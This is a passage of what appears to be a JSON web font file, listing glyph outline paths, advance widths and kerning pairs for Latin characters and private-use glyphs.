W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm952,-350v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm952,-450v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":1155},{"d":"399,0r-202,0r0,-231r-116,0r0,-97r116,0r0,-163r-179,0r0,-176r559,0r0,176r-178,0r0,163r118,0r0,97r-118,0r0,231","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"318,129v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":648},{"d":"389,-406v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-400v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"363,0r-191,0r-187,-483r190,0r92,276r93,-276r190,0","w":535,"k":{",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"271,127v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm324,-272v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":648},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm460,-700r-155,144r-120,0r120,-144r155,0","w":543},{"d":"336,-872r-155,144r-120,0r120,-144r155,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"645,-750r-155,144r-120,0r120,-144r155,0xm837,0r-448,0r0,-61r-165,0r-33,61r-209,0r333,-550r522,0r0,155r-262,0r0,40r255,0r0,155r-255,0r0,45r262,0r0,155xm389,-222r0,-143r-78,143r78,0","w":869},{"d":"837,0r-448,0r0,-61r-165,0r-33,61r-209,0r333,-550r522,0r0,155r-262,0r0,40r255,0r0,155r-255,0r0,45r262,0r0,155xm389,-222r0,-143r-78,143r78,0","w":869},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm503,-750r-155,144r-120,0r120,-144r155,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"198,-341v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v110,0,180,75,180,169v0,93,-70,167,-180,167xm228,0r-97,0r426,-667r98,0xm585,12v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169v0,93,-70,167,-179,167xm198,-447v32,0,58,-18,58,-61v0,-45,-26,-63,-58,-63v-31,0,-56,18,-56,63v0,43,25,61,56,61xm585,-94v32,0,58,-17,58,-61v0,-45,-26,-63,-58,-63v-32,0,-57,18,-57,63v0,44,25,61,57,61","w":784},{"d":"237,-556r-120,0r-155,-144r155,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"145,151r0,-56v-76,-13,-132,-69,-132,-149v0,-80,56,-136,132,-149r0,-45r82,0r0,47v44,10,71,34,83,53r-80,64v-19,-43,-97,-37,-97,30v0,69,79,76,97,30r80,64v-12,19,-39,43,-83,53r0,58r-82,0","w":317},{"d":"157,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207xm468,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":444},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm457,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":543},{"d":"165,-4r-147,0r0,-97r147,0r0,97","w":183},{"d":"145,90r66,43v-42,78,-212,75,-211,-41v0,-54,31,-96,89,-129r57,37v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":211},{"d":"408,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"376,117r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":648},{"d":"230,0r-180,0r0,-667r180,0r0,667xm434,-584v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":418},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm486,-584v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":536},{"d":"230,0r-180,0r0,-483r180,0r0,483xm317,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":280},{"d":"229,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-483r180,0r0,483v-49,25,-65,55,-65,84v0,52,56,37,64,6xm140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101","w":280},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-667r180,0r0,356r111,-172r217,0r-166,220","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"419,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm169,-641r-62,0r0,194r-28,0r0,-194r-62,0r0,-26r152,0r0,26","w":454},{"d":"524,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"231,0r-187,0r0,-550r187,0r0,550xm138,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":268,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm420,-700r-155,144r-120,0r120,-144r155,0","w":486},{"d":"271,11v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm324,-388v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":648},{"d":"375,-550v254,0,250,144,244,360r-168,0v-9,-91,35,-207,-76,-207r-157,0r0,397r-168,0r0,-550r325,0xm575,0r-325,0r0,-359r168,0r0,206r157,0v67,0,76,-31,76,-89r0,-308r168,0r0,325v0,137,-50,225,-244,225","w":869},{"d":"104,-658v-39,0,-70,-31,-70,-70v0,-39,31,-71,70,-71v39,0,70,32,70,71v0,39,-31,70,-70,70xm167,-326r-127,0r0,-314r127,0r0,314","w":207},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm509,-750r-155,144r-120,0r120,-144r155,0","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"734,-334v0,190,-154,345,-345,345v-190,0,-345,-155,-345,-345v0,-191,155,-345,345,-345v191,0,345,154,345,345xm692,-334v0,-167,-136,-303,-303,-303v-166,0,-303,136,-303,303v0,166,137,303,303,303v167,0,303,-137,303,-303xm511,-231r38,36v-36,42,-90,70,-152,70v-115,0,-208,-88,-208,-210v0,-122,93,-208,208,-208v62,0,115,27,150,68r-37,37v-26,-35,-66,-58,-113,-58v-85,0,-153,67,-153,161v0,93,68,163,153,163v48,0,88,-24,114,-59","w":778},{"d":"676,-154v0,102,-93,166,-216,166v-90,0,-154,-27,-207,-72r69,-123v26,33,88,61,138,61v29,0,44,-10,44,-21v0,-44,-234,1,-234,-189v0,-99,100,-130,100,-154v0,-22,-25,-32,-56,-32v-49,0,-83,24,-83,67r0,451r-180,0r0,-451v0,-121,95,-226,267,-226v121,0,237,62,237,163v0,115,-113,136,-113,174v0,35,234,-14,234,186","w":688},{"d":"384,-326r-127,0r0,-174v6,-55,-76,-46,-91,-20r0,194r-126,0r0,-434r126,0r0,154v18,-20,51,-42,110,-42v76,0,108,46,108,100r0,222","w":424},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm466,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":502},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm415,-750r-115,144r-100,0r80,-144r135,0xm571,-750r-115,144r-100,0r80,-144r135,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"353,-794v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm136,-794v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm348,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm190,-688v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"324,12v-199,0,-296,-164,-296,-345v0,-181,97,-344,296,-344v199,0,296,163,296,344v0,181,-97,345,-296,345xm324,-166v64,0,93,-54,93,-167v0,-113,-29,-166,-93,-166v-64,0,-93,53,-93,166v0,113,29,167,93,167","w":648},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm564,-745r-363,0r0,-97r363,0r0,97","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm494,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":606},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm404,-750r-115,144r-100,0r80,-144r135,0xm560,-750r-115,144r-100,0r80,-144r135,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm377,-556r-120,0r-155,-144r155,0","w":543},{"d":"378,196v-55,0,-114,-15,-157,-51r68,-142v33,35,111,44,133,-4r-186,-260r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,540v-1,143,-92,206,-237,206","w":665},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm487,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm444,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":530},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm481,-700r-155,144r-120,0r120,-144r155,0","w":607},{"d":"617,-29r-619,-1r309,-535","w":616},{"d":"507,0r-202,0r0,-293r-113,112r-114,-119r255,-250r174,0r0,550","w":648},{"d":"18,20r114,89v106,-95,177,-281,177,-442v0,-161,-71,-347,-177,-442r-114,87v71,117,98,221,98,355v0,133,-27,238,-98,353","w":347},{"d":"162,-361r0,-54v-68,-5,-119,-29,-152,-64r70,-84v31,29,77,52,120,52v30,0,52,-9,52,-19v0,-53,-236,-4,-236,-169v0,-55,50,-116,146,-126r0,-57r82,0r0,58v59,8,102,29,127,55r-72,76v-24,-19,-63,-39,-102,-39v-30,0,-47,9,-47,20v0,49,236,6,236,164v0,71,-51,118,-142,131r0,56r-82,0","w":396},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm507,-621r-363,0r0,-97r363,0r0,97","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-235r180,0r0,667xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62","w":596},{"d":"349,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm336,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":648},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm445,-700r-155,144r-120,0r120,-144r155,0","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"711,-360r-58,0v-17,118,-99,210,-236,210r-154,0r0,150r-202,0r0,-360r-54,0r0,-97r54,0r0,-210r356,0v137,0,219,92,236,210r58,0r0,97xm263,-326v69,-7,156,23,180,-34r-180,0r0,34xm263,-491r0,34r179,0v-23,-56,-110,-27,-179,-34","w":715},{"d":"314,12v-199,0,-296,-164,-296,-345v0,-181,97,-344,296,-344v199,0,296,163,296,344v0,181,-97,345,-296,345xm314,-166v64,0,93,-54,93,-167v0,-113,-29,-166,-93,-166v-64,0,-93,53,-93,166v0,113,29,167,93,167","w":628,"k":{",":10,".":10,"\u201a":10,"\u201e":10,"\u2026":10}},{"d":"234,0r-187,0r0,-550r187,0r0,550xm317,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":280},{"d":"33,0r25,-419r162,0r27,419r-214,0xm33,-573v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":280},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm493,-621r-363,0r0,-97r363,0r0,97","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"437,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-61v-151,-19,-255,-130,-255,-283v0,-170,128,-287,306,-287v138,0